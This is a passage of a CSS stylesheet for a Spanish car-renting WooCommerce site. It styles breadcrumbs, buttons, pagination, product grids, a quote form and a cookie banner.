    height: 25px;
    margin-bottom: 5px;
    max-height: 35px;
}

body.archive.tax-product_cat nav.rank-math-breadcrumb a:last-of-type,
body.archive.category nav.rank-math-breadcrumb a:last-of-type {
    border: 1px solid var(--color1);
    color: var(--color1);
}

body.archive.tax-product_cat nav.rank-math-breadcrumb a:hover,
body.archive.category nav.rank-math-breadcrumb a:hover {
    background-color: var(--color2) !important;
    color: var(--color1);
}

body.archive.tax-product_cat nav.rank-math-breadcrumb span.last,
body.archive.category nav.rank-math-breadcrumb span.last,
body.blog nav.rank-math-breadcrumb span.last {
    font-size: 0.7rem;
    margin-right: 5px;
    padding: 0 10px;
    border: 1px solid var(--color1);
    background-color: var(--color1);
    color: var(--neutro1);
    border-radius: 25px;
    height: 25px;
    margin-bottom: 5px;
    max-height: 35px;
}

nav.rank-math-breadcrumb {
    justify-content: flex-start;
}

nav.rank-math-breadcrumb .separator {
    display: none;
}

nav.rank-math-breadcrumb p {
    display: flex;
    justify-content: flex-start;
    align-items: center;
    margin-top: 20px; /*estilo de susistencia*/

    flex-wrap: wrap;
}

nav.rank-math-breadcrumb a:first-of-type {
    content: url("/wp-content/themes/totalRenting/assets/img/tr-rojo.svg");
    width: 40px;
    min-height: 25px;
}

nav.rank-math-breadcrumb a:first-of-type:hover {
    content: url("/wp-content/themes/totalRenting/assets/img/tr-blanco.svg");
    width: 40px;
    min-height: 25px;
}

nav.rank-math-breadcrumb a {
    font-size: 0.7rem;
    margin-right: 5px;
    padding: 0 10px;
    background-color: #ffffff;
    border: 1px solid var(--neutro3);
    border-radius: 25px;
    line-height: 25px;
    margin-bottom: 5px;
    max-height: 35px;
}

nav.rank-math-breadcrumb a:last-of-type {
    border: 1px solid var(--color1);
    background-color: var(--color1);
    color: var(--neutro1);
}

nav.rank-math-breadcrumb a:first-of-type {
    background-color: var(--neutro1);
}

nav.rank-math-breadcrumb a:hover {
    background-color: var(--color2);
    color: var(--color1);
}

nav.rank-math-breadcrumb span.last {
    display: none;
}

.container {
    box-sizing: border-box;
    /* padding:0 15px; */

    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    display: block;
    font-size: calc(var(--tamanio-base) * 1rem);
    line-height: calc(var(--tamanio-base) * 1.4rem);
    z-index: 1;
}

.roturaPalabras {
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    -ms-hyphens: auto;
    hyphens: auto;
}

/*botones*/

.btn-grande {
    display: block;
    margin: 0 auto;
    min-width: 230px;
    max-width: 60%;
    border-radius: 25px;
    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.16);
    background-color: var(--color5);
    text-align: center;
    padding: 16px 0;
    color: #fff;
}

.btn-peque {
    display: block;
    margin: 0 auto;
    min-width: 150px;
    border-radius: 27px;
    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.16);
    background-color: var(--color5);
    text-align: center;
    padding: 16px 30px;
    color: #fff;
}

.trans {
    background: transparent;
    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.16);
    border: solid 2px #3ac2d7;
}

/*imagenes*/

.img-responsive {
    display: block;
    max-width: 100%;
    height: auto;
    margin: 0 auto;
}

.video-responsive {
    width: 100%;
    overflow: hidden;
    padding-bottom: 56.25%;
    position: relative;
    height: 0;
}

.video-responsive iframe {
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    position: absolute;
}

.xs-hidden {
    display: none;
}

/*SECCIÓN CONTACTO*/

div.form-group.boolean {
    display: flex;
    align-items: center;
}

div.form-group.boolean label {
    order: 2;
}

div.form-group.boolean input {
    order: 1;
}

div.form-group.textfield label,
div.form-group.textarea label {
    display: none;
}

div.form-group.boolean label {
    font-size: calc(var(--tamanio-base) * 0.8rem);
    margin-bottom: 0;
    color: var(--color1);
}

/*SECCIÓN CONTACTO*/

/*PAGINACIÓN*/

.paginacion {
    clear: both;
    padding: 20px 0;
    position: relative;
    font-size: calc(var(--tamanio-base) * 1rem);
    line-height: calc(var(--tamanio-base) * 1.25rem);
    font-weight: 700;
    display: flex;
    justify-content: center;
    align-content: center;
    flex-wrap: wrap;
}

.paginacion span,
.paginacion a {
    display: block;
    margin: 0px 5px 2px 0;
    padding: 10px 9px 5px 9px;
    text-decoration: none;
    width: auto;
    color: var(--color2);
    background: #ebebeb;
    min-width: 45px;
    height: 40px;
    border-radius: 50%;
    text-align: center;
}

.paginacion a:hover {
    color: #fff;
    background: var(--color2);
}

.paginacion .current {
    background-color: var(--color2);
    color: #fff;
}

.paginacion .paginar {
    width: auto;
    min-width: 90px;
    border-radius: 20px;
    background-color: var(--color1);
    color: #fff;
}

.paginacion .masPaginado {
    background-color: transparent;
}

/*PAGINACIÓN*/

section.buscador {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    min-height: 120px;
}

section.buscador #lacategoria {
    width: 60%;
    max-width: 305px;
}

section.buscador #search-trigger-link {
    text-align: right;
}

section.buscador #full-screen-search-form {
    width: 100%;
}

section.buscador #full-screen-search-form input {
    width: 100%;
    padding: 10px 0 10px 32px;
    color: var(--color1);
    font-size: calc(var(--tamanio-base) * 1rem);
    font-weight: 700;
    font-family: var(--tipo1);
    background-color: #c6c6c6;
    border: 0;
    cursor: text;
}

select#lacategoria {
    font-size: calc(var(--tamanio-base) * 1rem);
    font-weight: 700;
    font-stretch: normal;
    font-style: normal;
    line-height: calc(var(--tamanio-base) * 1.5rem);
    letter-spacing: normal;
    text-align: left;
    color: var(--color1);
    border: solid 2px var(--color1);
    background-color: #ffffff;
    padding: 10px 0 10px 32px;
    max-height: 45px;
}

select#lacategoria option {
    font-weight: 700;
}

#search-trigger-link {
    cursor: pointer;
}

form#full-screen-search-form {
    visibility: hidden;
    opacity: 0;
    z-index: 999998;
}

form#full-screen-search-form.open {
    visibility: visible;
    opacity: 1;
    display: inline;
}

/*TOTAL RENTING*/

body {
    /*   background-color:#f7f7ff; */
}

/*particularidad home*/

body.home .botonesCategoriasGenerales .botones .btn-uno {
    order: 1;
    background-image: url("assets/img/renting-autonomos-home.jpg");
}

body.home .botonesCategoriasGenerales .btn-dos {
    order: 2;
    background-image: url("assets/img/renting-empresas-autonomos.jpg");
}

body.home .botonesCategoriasGenerales .btn-tres {
    order: 3;
    background-image: url("assets/img/renting-sin-entrada.jpg");
}

.advertencia {
    background-color: rgba(255, 0, 0, 0.7);
    max-width: 75%;
    margin: 0 auto;
    display: block;
    padding: 10px 0;
    color: white;
}

/*categorias*/

.categoriaPadre {
    display: block;
    min-height: 600px;
    background-position: bottom center;
    margin: 0;
    position: relative;
    display: flex;
    align-items: center;
}

.categoriaPadre:before {
    content: "";
    width: 100%;
    height: 100%;
    background-image: url("assets/img/Filtro-Cabecera.png");
    background-repeat: no-repeat;
    background-position: bottom left;
    position: absolute;
    top: 0;
    left: 0;
    background-size: cover;
}

.categoriaPadre h1.title_Cat {
    font-size: 2.4rem;
    color: var(--color3);
    font-weight: 900;
    margin-bottom: 1.2rem;
    text-align: left !important;
    width: 42%;
    min-width: 350px;
}

.categoriaPadre p.descripcion_seo {
    font-size: 1rem;
    color: white;
    font-weight: 500;
    text-align: left;
    width: 42%;
    min-width: 350px;
}

.botonesCategoriasGenerales {
    position: relative;
    padding: calc(var(--tamanio-base) * 1.5rem);
    box-sizing: border-box;
}

.botonesCategoriasGenerales .botones {
    display: flex;
    flex-wrap: nowrap;
    justify-content: flex-start;
    align-items: center;
    box-sizing: border-box;
}

.botonesCategoriasGenerales .botones.centrado {
    justify-content: center;
}

.botonesCategoriasGenerales .botones a.btn {
    padding: 10px 30px;
    font-weight: 700;
    font-size: calc(var(--tamanio-base) * 1.2rem);
    text-align: center;
    display: flex;
    min-height: 130px;
    align-content: center;
    align-items: center;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    width: 33.3%;
    max-width: 33.3%;
    margin: 0;
}

body.archive .botonesCategoriasGenerales .botones {
    justify-content: space-between;
}

body.archive .botonesCategoriasGenerales .botones.one,
body.archive .botonesCategoriasGenerales .botones.two {
    justify-content: center;
}

body.archive .botonesCategoriasGenerales .botones.one a.btn,
body.archive .botonesCategoriasGenerales .botones.two a.btn {
    max-width: 33%;
    margin: 0 1%;
}

body.archive .botonesCategoriasGenerales .botones.three a.btn {
    max-width: 32%;
}

body.archive .botonesCategoriasGenerales .botones.four a.btn {
    max-width: 24%;
}

body.archive .botonesCategoriasGenerales .botones a.btn {
    padding: 10px 30px;
    color: white;
    font-weight: 700;
    font-size: calc(var(--tamanio-base) * 1.2rem);
    text-align: center;
    display: flex;
    min-height: 130px;
    align-content: center;
    align-items: center;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    width: 350px;
    margin: 0;
    background-color: var(--color2);
    border: 2px solid var(--color1);
    box-sizing: border-box;
}

body.archive .botonesCategoriasGenerales .botones a.btn:hover {
    background-color: var(--color1);
    border: 2px solid var(--color2);
}

.botonesCategoriasGenerales .botones .btn-uno {
    order: 1;
    background-image: url("assets/img/renting-particulares-categoria.jpg");
}

.botonesCategoriasGenerales .botones .btn-dos {
    order: 2;
    background-image: url("assets/img/renting-empresas-autonomos.jpg");
}

.botonesCategoriasGenerales .botones .btn-tres {
    order: 3;
    background-image: url("assets/img/renting-sin-entrada.jpg");
}

.botonesCategoriasGenerales .botones .btn-cuatro {
    order: 4;
    background-image: url("assets/img/renting-sin-entrada.jpg");
}

/*

body.archive .botonesCategoriasGenerales .botones .btn-uno,

body.archive .botonesCategoriasGenerales .botones .btn-dos,

body.archive .botonesCategoriasGenerales .botones .btn-tres,

body.archive .botonesCategoriasGenerales .botones .btn-cuatro {

  background-image: none;
  }
*/

.botonesCategoriasGenerales .botones a.btn span {
    display: block;
    width: 100%;
    text-align: center;
    color: var(--color2);
    transition: transform 0.3s ease, color 0.3s ease; 
}

.botonesCategoriasGenerales .botones a.btn span:hover {
    color: var(--color1);
    transform: scale(1.1);
}


.textoSEO {
    margin-top: calc(var(--tamanio-base) * 3.2rem);
}

.productosDisponibles {
    margin-top: calc(var(--tamanio-base) * 1.5rem);
}

.gridProdutosDisponibles .noDisponible {
    text-align: center;
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    flex-wrap: wrap;
}

.gridProdutosDisponibles .noDisponible .mensaje {
    margin-bottom: 20px;
    width: 100%;
    box-sizing: border-box;
}

.gridProdutosDisponibles .noDisponible .verOfertas,
.gridProdutosDisponibles .noDisponible .cotizador {
    width: 50%;
    padding: 0 40px;
    box-sizing: border-box;
}

.gridProdutosDisponibles .noDisponible .tituloNoDisponible {
    font-weight: 700;
    font-size: 1.7rem;
    line-height: 1.9rem;
}

.gridProdutosDisponibles .noDisponible .gridCategoria .subcategoria {
    width: 100%;
}

.gridProdutosDisponibles .noDisponible .botonNoDisponible,
.gridProdutosDisponibles .noDisponible .btnSubcategoria {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    font-weight: 600;
    border-radius: 50px;
    border: none;
    width: 325px;
    font-size: 16px;
    line-height: 32px;
    padding: 13px 15px;
    vertical-align: middle;
    display: flex;
    margin: 0px auto;
    -webkit-box-pack: center;
    justify-content: center;
    max-width: 60%;
    color: var(--neutro2);
    /*background: var(--color1);
      box-shadow: rgb(255 0 0 / 80%) 0px 4px 10px 0px;*/

    text-align: center;
}

.gridProdutosDisponibles .noDisponible .btnSubcategoria {
    background: var(--color2);
    box-shadow: rgb(0 11 41 / 80%) 0px 4px 10px 0px;
    border: 1px solid rgb(0, 11, 41);
}

/*NO DISPONIBLES 2022*/

.gridProdutosDisponibles .noDisponible.version2 {
    align-items: center;
    flex-direction: column;
}

.gridProdutosDisponibles .noDisponible.version2 > p,
.gridProdutosDisponibles .noDisponible.version2 > div {
    margin-bottom: 35px;
}

.gridProdutosDisponibles .noDisponible.version2 div.botonNoDisponible {
    padding: 6px 6px;
    min-width: 310px;
}

.gridProdutosDisponibles .noDisponible.version2 div.botonNoDisponible a {
    text-transform: uppercase;
    width: 100%;
    height: 100%;
    display: flex;
    margin: 0px auto;
    -webkit-box-pack: center;
    justify-content: center;
    /*border: 2px solid white;
    border-radius: 50px;*/

    padding: 8px 0;
    background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='Texto' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 890.02 185.9'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23d60e2b;%7D.cls-2%7Bfill:%23000b29;%7D%3C/style%3E%3C/defs%3E%3Ctext/%3E%3Cg%3E%3Cpath class='cls-1' d='M751.55,185.9h-5.85c-3.3,0-6.19-2.54-6.28-5.84s2.63-6.16,6-6.16h5.85c3.3,0,6.19,2.54,6.28,5.84s-2.63,6.16-6,6.16Z'/%3E%3Cpath class='cls-2' d='M715.94,180.5c-185.35,4.51-373.21,6.03-558.66,3.65-31.51-.5-85.12-1.29-116.39-1.69,0,0-3.88-.05-3.88-.05-.63,0-1.32-.04-2.02-.08l-2.07-.13C12.43,179.96-1.4,162.5,.11,141.96c.14-23.26,.19-46.58,.15-69.83,0,0-.07-31.04-.07-31.04C-.06,30.22,5.02,19.27,13.53,12.36c6.39-5.22,14.57-8.1,22.82-8.17C151.35,3.16,270.66,1.01,385.51,.71c141.77-.89,293.21-1.11,434.51,.32,0,0,31.04,.31,31.04,.31,11.74-.05,23.6,5.66,30.75,15.02,4.53,5.81,7.31,12.88,8.05,20.19,.34,2.67,.02,9.29,.06,12.09,0,0-.41,31.04-.41,31.04l-.91,62.07-.06,3.88c-.02,2.02-.29,4.27-.64,6.27-2.45,14.55-14.46,26.67-28.92,29.39-3.8,.74-8.18,.71-12.04,.59-20.69-.41-41.38-.86-62.07-1.38-.33,0-.59-.28-.58-.61,0-.32,.27-.58,.58-.58,21.98-.55,43.97-1.04,65.95-1.45,2.53-.07,4.82-.33,7.25-.85,5.84-1.4,11.32-4.48,15.5-8.76,5.85-6.01,9.08-14.25,8.95-22.6,0,0-.06-3.88-.06-3.88l-.91-62.07-.41-31.04-.1-7.76c-.05-1.22-.14-2.27-.2-3.42-.69-5.55-2.91-10.9-6.44-15.23-5.62-6.97-14.39-11.01-23.35-10.81-194.43,2.16-395.15,1.4-589.7-.23-71.25-.71-153.72-2.08-225.02-2.63-7.3-.02-14.53,2.41-20.26,6.97-7.64,6.06-12.32,15.68-12.11,25.56l-.07,31.04c-.07,23.25,.03,46.58,.15,69.83-.05,2.37,.07,5.23,.3,7.52,1.64,14.59,14.36,26.92,28.99,27.81,34.57-.03,88.75-1.23,123.92-1.64,122.54-1.89,249.92-1.11,372.44,.22,15.42,.13,46.64,.6,62.07,.84,41.38,.63,82.76,1.42,124.15,2.59,.33,0,.59,.29,.58,.62,0,.32-.27,.57-.58,.58h0Z'/%3E%3C/g%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-size: contain;
    min-height: 70px;
    align-items: center;
}

.gridProdutosDisponibles .noDisponible.version2 div.botonNoDisponible a:hover {
    background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='Texto' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 890.02 185.9'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23d60e2b;%7D.cls-2%7Bfill:%23000b29;%7D%3C/style%3E%3C/defs%3E%3Ctext/%3E%3Cg%3E%3Cg%3E%3Cpath class='cls-2' d='M715.93,179.88H36.12c-18.85,0-34.13-15.28-34.13-34.12V40.52c0-18.85,15.28-34.12,34.13-34.12H851.42c18.85,0,34.13,15.28,34.13,34.12v105.24c0,18.85-15.28,34.12-34.13,34.12h-66.54'/%3E%3Cpath class='cls-2' d='M715.93,180.48c-216.24,5.41-434.98,6.22-651.31,2.27,0,0-15.51-.2-15.51-.2l-7.75-.1c-14.1,.75-27.42-4.31-35.46-16.58-3.21-4.92-5.13-10.61-5.76-16.43-.3-4.11-.05-10.62-.09-14.81,.1-20.78,.16-41.56,.11-62.34,0,0-.07-31.17-.07-31.17C-.15,30.19,4.97,19.19,13.52,12.31c5.33-4.32,11.92-7.06,18.73-7.87,7.05-.47,35.1-.42,42.87-.6,57.3-.56,129.09-1.75,186.09-2.28C455.97-.06,656.79-.85,851.45,1.35c4.76,.13,9.64,.98,14.07,2.79,6.17,2.44,11.69,6.55,15.89,11.67,5.56,6.9,8.63,15.7,8.61,24.56-.3,26.3-1.06,78.46-1.46,105.21-.15,4.18-.77,8.49-2.29,12.4-4.27,11.93-15.01,20.95-27.32,23.31-3.79,.72-8.17,.7-12.03,.57-20.68-.41-41.35-.86-62.03-1.38-.33,0-.59-.28-.58-.62,0-.32,.27-.58,.58-.59,23.18-.71,46.42-.83,69.58-1.68,11.99-1.3,22.81-9.95,26.49-21.5,1.18-3.36,1.59-6.96,1.61-10.52-.41-26.92-1.14-78.71-1.48-105.18-.17-11.34-7.14-21.99-17.55-26.46,0,0-.75-.35-.75-.35-.39-.12-1.91-.67-2.35-.83-3.18-.99-6.62-1.37-9.95-1.31-194.3,2.17-394.87,1.4-589.28-.23-71.2-.71-153.61-2.08-224.86-2.64-7.3-.04-14.53,2.36-20.29,6.92-7.68,6.04-12.39,15.69-12.17,25.61,0,0-.07,31.17-.07,31.17,.05,25.24-.19,50.59,.32,75.82,.8,10.98,7.73,21.15,17.55,25.95,3.51,1.77,7.32,2.8,11.21,3.2,4.26,.24,11.7-.04,16.23-.05,137.82-2.43,280.83-3.53,418.7-1.99,40.05,.33,83.87,.81,124.06,1.46,41.35,.63,82.71,1.42,124.06,2.6,.33,0,.59,.29,.58,.62,0,.32-.27,.57-.58,.58h0Z'/%3E%3C/g%3E%3Cpath class='cls-1' d='M751.55,185.9h-6.13c-3.31,0-5.98-2.69-5.98-6.01s2.68-6.01,5.98-6.01h6.13c3.31,0,5.98,2.69,5.98,6.01s-2.68,6.01-5.98,6.01Z'/%3E%3C/g%3E%3C/svg%3E");
    color: var(--neutro1);
}

.cotizador.version2 {
    box-sizing: border-box;
    width: 100vw;
    max-width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}

.cotizador.version2 .bloqueIzquierdo {
    width: 35%;
    background-color: white;
    padding: 30px 50px;
}

.cotizador.version2 .bloqueDerecho {
    width: 65%;
}

.cotizador.version2.sinCuota .bloqueDerecho {
    width: 100%;
}

.cotizador.version2 .bloqueIzquierdo .desdeSinStock {
    font-weight: 700;
    font-size: 1.5rem;
}

.cotizador.version2 .bloqueIzquierdo .desdeSinStock span {
    color: var(--color1);
}

.cotizador.version2 .bloqueIzquierdo .imagenCategoria {
    width: 100%;
    max-width: 350px;
    margin: 0 auto;
}

.cotizador.version2 .bloqueIzquierdo .btnSubcategoria {
    background: white;
    box-shadow: rgb(0 11 41 / 80%) 0px 4px 10px 0px;
    border: 1px solid rgb(0, 11, 41);
    font-size: 1.2rem;
    font-weight: 700;
    width: 300px;
    border-radius: 8px;
    text-align: center;
    padding: 10px 0;
    margin: 0 auto 40px;
}

.formularioCotizacionNoDisponible {
    box-sizing: border-box;
}

.formularioCotizacionNoDisponible .entradaFormulario {
    box-sizing: border-box;
    position: relative;
    text-align: center;
    color: white;
    background-color: black;
    font-size: 1.5rem;
    padding: 5px 0;
    font-family: var(--tipo1);
    margin-bottom: 3rem;
}

.formularioCotizacionNoDisponible .elFormularioProducto {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.formularioCotizacionNoDisponible .elFormularioProducto .completo {
    width: 100%;
}

.formularioCotizacionNoDisponible .elFormularioProducto .medio {
    width: 45%;
}

.formularioCotizacionNoDisponible .elFormularioProducto .bloqueIzquierda {
    width: 30%;
}

.formularioCotizacionNoDisponible .elFormularioProducto .bloqueDerecha {
    width: 65%;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}

.formularioCotizacionNoDisponible .completo.radios .Tipo {
    display: flex;
    justify-content: center;
    align-items: center;
}

.formularioCotizacionNoDisponible .completo.radios .Tipo:before,
.formularioCotizacionNoDisponible .completo.radios .Tipo:after {
    content: "";
    width: 200px;
    height: 3px;
    display: block;
    border-bottom: 1px solid black;
}

.formularioCotizacionNoDisponible
    .completo.radios
    .Tipo
    .wpcf7-form-control.wpcf7-radio {
    margin: 0 10px 0 5px;
    display: block;
}

.formularioCotizacionNoDisponible .completo.radios {
    display: block;
    grid-template-columns: unset;
    grid-template-rows: unset;
    gap: unset;
    margin-bottom: 3rem;
}

.formularioCotizacionNoDisponible
    .completo.radios
    .Tipo
    label
    span.wpcf7-list-item-label {
    padding: 11px 10px 11px;
    border-radius: 0px;
    margin-left: 5px;
    margin-right: 5px;
}

.formularioCotizacionNoDisponible
    .completo.radios
    span.Tipo
    .wpcf7-radio
    .wpcf7-list-item {
    margin: 0 1rem 0 1rem;
}

.formularioCotizacionNoDisponible
    .completo.radios
    span.Tipo
    .wpcf7-radio
    .wpcf7-list-item.first {
    margin-right: 0;
}

.formularioCotizacionNoDisponible
    .completo.radios
    span.Tipo
    .wpcf7-radio
    .wpcf7-list-item.last {
    margin-left: 0;
}

.formularioCotizacionNoDisponible
    .completo.radios
    span.Tipo
    .wpcf7-list-item
    label
    span.wpcf7-list-item-label:hover,
.formularioCotizacionNoDisponible
    .completo.radios
    input[name="Tipo"]:focus
    ~ span.wpcf7-list-item-label,
input[name="Tipo"]:checked ~ span.wpcf7-list-item-label {
    color: var(--neutro1);
    background-color: black;
    padding: 11px 10px 11px;
    border-radius: 0px;
    margin-left: 5px;
    margin-right: 5px;
}

.formularioCotizacionNoDisponible input[type="text"],
.formularioCotizacionNoDisponible input[type="number"],
.formularioCotizacionNoDisponible input[type="tel"],
.formularioCotizacionNoDisponible input[type="email"],
.formularioCotizacionNoDisponible textarea,
.formularioCotizacionNoDisponible select {
    border-radius: 0px;
    border: solid 1.5px var(--color4);
    background-color: #ffffff;
    padding: 10px 15px;
    color: black;
}

.formularioCotizacionNoDisponible p.submit {
    width: 100%;
    text-align: right;
}

.formularioCotizacionNoDisponible input[type="submit"] {
    width: 150px;
    border-radius: 0;
    background: black;
    color: white;
    float: right;
}

.formularioCotizacionNoDisponible input[type="submit"]:hover {
    background: var(--color1);
}

.formularioCotizacionNoDisponible input[type="submit"]:disabled:hover {
    background: black;
}

/*MODAL*/

#cookie-law-info-bar {
    background-color: transparent !important;
}

/*COOKIES NUEVAS

MARCOS 13/05/2024

*/

#cookie-law-info-bar {
    background-color: #fff !important;
    text-align: start !important;
    border: 1px solid #707070;
    border-radius: 10px !important;
    width: 360px !important;
    padding: 0px !important;
    inset: auto auto 15px 15px !important;
}

#cookie-law-info-bar[data-cli-style="cli-style-v2"] {
    padding: 0;
}

.cli-bar-container.cli-style-v2 {
    background-color: #edb83d;
    padding: 0 25px;
}

/* .cli-bar-container */

.cli-style-v2:before {
    content: "";
    width: 80px;
    height: 60px;
    background-image: url("assets/img/Racing-Flags.png");
    background-repeat: no-repeat;
    background-size: contain;
}

.cli-style-v2 .cli-bar-message {
    margin-left: 90px;
}

.container-titulo-cookies {
    text-align: center !important;
    font-size: 12px;
    color: #000;
    display: flex;
    align-items: flex-end;
    padding: 0px !important;
    justify-content: center;
}

.container-titulo-cookies p {
    font-size: 16px;
    font-weight: 700;
    color: #000;
    display: flex;
    align-items: flex-end;
    margin-top: 10px;
    text-stretch: expanded;
}

.container-titulo-cookies p:before {
    content: "";
    width: 50px;
    height: 20px;
    background-image: url("assets/img/rayas_cookies_before.png");
    background-repeat: no-repeat;
    background-size: contain;
}

.container-titulo-cookies p:after {
    content: "";
    width: 50px;
    height: 20px;
    background-image: url("assets/img/rayas_cookies_after.png");
    background-repeat: no-repeat;
    background-size: contain;
}

.container-texto-cookies {
    padding: 0px 10px 5px 10px;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    font-size: 15px;
    color: #000;
    line-height: 1.5;
    font-family: var(--tipo1);
}

.container-texto-cookies:after {
    content: "";
    width: 150px;
    height: 80px;
    background-image: url("assets/img/cookie-car.png");
    background-repeat: no-repeat;
    background-size: contain;
    margin-top: -25px;
    margin-bottom: -5px;
}

.ruta_titulo {
    color: var(--color1);
    margin-left: 3px;
    margin-right: 3px;
}

/* 

.container-titulo-cookies p::after {

  content: url('assets/img/rayas_cookies_after.png');
  



} */

/*bototones*/

.cli-bar-btn_container {
    margin-left: 0px;
    display: flex;
    justify-content: center;
    padding: 0px 10px 10px 10px;
}

.super.cli-plugin-button,
.super.cli-plugin-button:visited {
    border-radius: 10px !important;
    font-size: 15px !important;
    padding: 12px 140px !important;
    font-weight: 700 !important;
}

.medium.cli-plugin-button,
.medium.cli-plugin-button:visited {
    border-radius: 10px !important;
    background-color: #fff !important;
    color: #000 !important;
    border: 2px solid #ff0000 !important;
    padding: 10px 46px !important;
    font-weight: 700 !important;
}

.cli-plugin-button {
    margin-top: 0px !important;
    margin-left: 0px !important;
}

@media (max-width: 768px) {
    .cli-style-v2 .cli-bar-message {
        width: 72%;
        padding: 10px 0 10px 10px;
        margin-left: unset;
    }

    .cli-style-v2 .cli-bar-btn_container {
        padding-bottom: 20px;
    }

    .cli-style-v2.cli-bar-container {
        justify-content: center;
    }

    #cookie-law-info-bar {
        inset: none !important;
    }

    .cotizador.version2 {
        flex-wrap: wrap;
    }

    .cotizador.version2 .bloqueIzquierdo,
    .cotizador.version2 .bloqueDerecho {
        width: 100%;
    }

    .cotizador.version2 .bloqueIzquierdo {
        padding: 30px 15px;
    }

    .formularioCotizacionNoDisponible .completo.radios .Tipo:before,
    .formularioCotizacionNoDisponible .completo.radios .Tipo:after {
        display: none;
    }

    .formularioCotizacionNoDisponible .elFormularioProducto .bloqueIzquierda {
        width: 100%;
    }

    .formularioCotizacionNoDisponible .elFormularioProducto .bloqueDerecha,
    .formularioCotizacionNoDisponible .elFormularioProducto .completo,
    .formularioCotizacionNoDisponible p.submit {
        width: 100%;
        padding: 0 15px;
    }

    .formularioCotizacionNoDisponible
        .elFormularioProducto
        .bloqueDerecha
        .medio {
        width: 100%;
    }

    table.responsive {
        margin-bottom: 20px;
    }

    table.responsive td {
        padding: 0 5px;
    }

    .woocommerce-Reviews {
        padding: 0 15px;
    }
}

/*NO DISPONIBLES 2022*/

h2.modelosDisponibles {
    margin-bottom: 20px;
}

h2.lasCategoriasDisponibles {
    margin-bottom: 20px;
    text-align: left !important;
}

h2.lasCategoriasDisponibles span {
    color: var(--color1);
}

.woocommerce div.gridProductos {
    display: flex;
    flex-wrap: wrap;
    box-sizing: border-box;
    justify-content: flex-start;
    align-self: center;
    width: 100%;
}

.woocommerce div.gridProductos div.product {
    border: 1px solid rgb(230, 232, 240);
    border-top-left-radius: 50px;
    border-top-right-radius: 50px;
    border-bottom-right-radius: 20px;
    border-bottom-left-radius: 20px;
    box-shadow: rgba(230, 232, 240, 0.7) 0 10px 20px;
    margin: 0 0 15px;
    background-color: #fff;
}

.woocommerce div.gridProductos div.product:hover {
    box-shadow: none;
}

.woocommerce div.gridProductos div.product {
    width: 32.8%;
    position: relative;
    box-sizing: border-box;
    padding: 10px;
}

.woocommerce div.gridProductos div.product .fila1 {
    box-sizing: border-box;
    position: relative;
    min-height: 50px;
}

.woocommerce div.gridProductos div.product .distintivos .precio {
    text-align: right;
}

.woocommerce div.gridProductos div.product .distintivos .precio span.price {
    font-size: 0.9rem;
    font-weight: 700;
}

.distintivos {
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
    margin-top: 10px;
}

.distintivos .woocommerce div.product .precio span.price {
    color: var(--neutro2);
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
    color: var(--neutro2);
    font-size: 1.25em;
    text-align: left;
}

.woocommerce div.product span.price .precioVariable .desde {
    font-weight: 300;
    display: block;
}

.distintivos .distintivo {
    background-size: cover;
    background-position: center center;
    width: 30px;
    height: 30px;
    display: block;
}

.distintivos .distintivo.O {
    background-image: url("/wp-content/uploads/2020/11/etiqueta-ambiental-0-azul.png");
}

.distintivos .distintivo.ECO {
    background-image: url("/wp-content/uploads/2020/11/etiqueta-ambiental-eco.png");
}

.regalos {
    position: absolute;
    right: -1px;
    padding: 10px;
    font-size: 0.8rem;
    font-weight: 600;
    background-image: linear-gradient(
        282deg,
        rgb(252, 66, 74) 2%,

        rgb(187, 37, 43) 118%
    );
    border-bottom-left-radius: 24px;
    border-top-left-radius: 24px;
    color: white;
}

.regalos .regalo {
    display: flex;
    align-items: center;
}

.regalos .regalo.tipo6 i {
    background-image: url("/wp-content/uploads/2021/01/patinete-regalo.svg");
    background-size: cover;
    background-position: center center;
    width: 30px;
    height: 30px;
    margin-right: 5px;
}

.destacados .woocommerce {
    width: 100%;
}

.woocommerce div.gridProductos div.product .titulo {
    min-height: 60px;
}

.woocommerce div.gridProductos div.product h4 {
    color: var(--neutro2);
    text-align: center;
    margin-top: calc(var(--tamanio-base) * 1rem);
    padding: 0 calc(var(--tamanio-base) * 1.5rem);
}

.woocommerce div.gridProductos div.product .combustible {
    font-size: 0.9rem;
    color: rgb(199, 199, 199);
    position: absolute;
    left: 0;
    bottom: -20px;
}

.woocommerce div.gridProductos div.product .combustible_1:before {
}

.woocommerce div.gridProductos div.product .combustible_2:before {
}

.woocommerce div.gridProductos div.product .combustible_3:before {
}

.woocommerce div.gridProductos div.product .combustible_4:before {
}

.woocommerce div.gridProductos div.product .combustible_5:before {
}

.woocommerce div.gridProductos div.product .combustible_6:before {
}

.woocommerce div.gridProductos div.product .combustible_7:before {
}

/*GRID V2*/

.woocommerce div.gridProductos {
    display: flex;
    flex-wrap: wrap;
    box-sizing: border-box;
    justify-content: flex-start;
    align-self: center;
    width: 100%;
}

.woocommerce div.gridProductos a.product {
    display: block;
    border: 1px solid rgb(230, 232, 240);
